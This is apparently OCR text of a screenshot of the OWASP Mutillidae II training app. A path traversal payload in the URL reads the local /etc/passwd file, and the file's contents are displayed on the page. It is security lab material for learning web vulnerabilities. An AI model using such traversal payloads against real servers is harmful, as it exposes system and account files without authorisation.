 localhost/mutillidae/index.php?page=../../../../etc/passwd
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.7.14 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
ome Login/Register Toggle Hints Show Popup Hints Toggle Security Enforce SSL Reset DB View Log View Captured Data
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin